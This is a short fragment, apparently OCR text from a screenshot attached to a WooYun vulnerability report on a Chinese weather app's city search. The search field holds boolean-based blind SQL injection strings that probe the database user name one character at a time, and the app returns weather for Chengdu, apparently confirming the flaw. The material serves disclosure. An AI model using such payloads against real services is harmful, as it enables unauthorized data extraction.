 最美天气
成都' and ascii(substring(user(),2,1))>101-- and 'a'
='a
请输入城市名称进行查询
成都' and ascii(substring(user(),2,1))=101-- and 'a'
='a
成都' and ascii(substring(user(),2,1))=101-- and 'a'='a 阴 16℃
www.wooyun.org
发送(S)